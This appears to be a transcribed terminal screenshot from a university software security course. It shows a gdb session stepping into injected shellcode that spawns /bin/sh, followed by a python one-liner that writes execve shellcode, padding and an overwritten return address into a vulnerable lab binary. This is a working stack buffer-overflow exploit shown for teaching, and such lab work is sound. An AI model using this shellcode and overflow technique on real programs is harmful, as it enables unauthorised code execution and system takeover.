 Activities Terminal Feb 16 18:02 en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
(gdb)
0xffffcafd in ?? ()
(gdb) x/13i $eip
=> 0xffffcafd: int $0x80
0xffffcaff: xor %eax,%eax
0xffffcb01: inc %eax
0xffffcb02: int $0x80
0xffffcb04: popa
0xffffcb05: popa
0xffffcb06: popa
0xffffcb07: popa
0xffffcb08: popa
0xffffcb09: popa
0xffffcb0a: popa
0xffffcb0b: popa
0xffffcb0c: popa
(gdb) ni
process 105850 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "vulfoo" not defined.
[Inferior 1 (process 105850) exited normally]
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) quit
→ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xe8\xca\xff\xff'";cat | ./r.sh ./or4
2022-02-16 18:02:30